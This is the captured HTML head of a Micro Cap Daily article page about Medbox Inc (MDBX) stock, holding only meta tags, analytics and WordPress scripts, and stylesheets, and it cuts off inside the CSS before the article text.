

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/medbox-inc-otcmktsmdbx/
body_size: 44357
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/medbox-inc-otcmktsmdbx/" />
<meta property="og:title" content="Bulls Dominating Medbox Inc (OTCMKTS:MDBX)" />
<meta property="og:description" content="Medbox Inc (OTCMKTS:MDBX) continues to drift downwards in recent trading after the massive run up the stock experienced earlier this year off its $5 base to highs of $45 as the entire sector caught fire and catapulted pot stocks to incredible highs. MDBX is drifting towards $5 support as we head into November; a month [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/medbox-inc-otcmktsmdbx/">
<meta name="twitter:title" content="Bulls Dominating Medbox Inc (OTCMKTS:MDBX)">
<meta name="twitter:description" content="Medbox Inc (OTCMKTS:MDBX) continues to drift downwards in recent trading after the massive run up the stock experienced earlier this year off its $5 base to highs of $45 as the entire sector caught fire and catapulted pot stocks to incredible highs. MDBX is drifting towards $5 support as we head into November; a month [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bulls Dominating Medbox Inc (OTCMKTS:MDBX)  - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/medbox-inc-otcmktsmdbx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bulls Dominating Medbox Inc (OTCMKTS:MDBX)" />
	<meta property="og:description" content="Medbox Inc (OTCMKTS:MDBX) continues to drift downwards in recent trading after the massive run up the stock experienced earlier this year off its $5 base to highs of $45 as the entire sector caught fire and catapulted pot stocks to incredible highs. MDBX is drifting towards $5 support as we head into November; a month [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/medbox-inc-otcmktsmdbx/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2014-11-12T21:14:35+00:00" />
	<meta property="article:modified_time" content="2014-11-19T15:10:47+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg" />
	<meta property="og:image:width" content="275" />
	<meta property="og:image:height" content="275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Elliot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Elliot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/","url":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/","name":"Bulls Dominating Medbox Inc (OTCMKTS:MDBX) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/#primaryimage"},"image":{"@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg","datePublished":"2014-11-12T21:14:35+00:00","dateModified":"2014-11-19T15:10:47+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef"},"breadcrumb":{"@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/medbox-inc-otcmktsmdbx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg","width":275,"height":275},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/medbox-inc-otcmktsmdbx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Bulls Dominating Medbox Inc (OTCMKTS:MDBX)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef","name":"James Elliot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","caption":"James Elliot"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=10"],"url":"https://microcapdaily.com/author/james-elliot/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Bulls Dominating Medbox Inc (OTCMKTS:MDBX) Comments Feed" href="https://microcapdaily.com/medbox-inc-otcmktsmdbx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
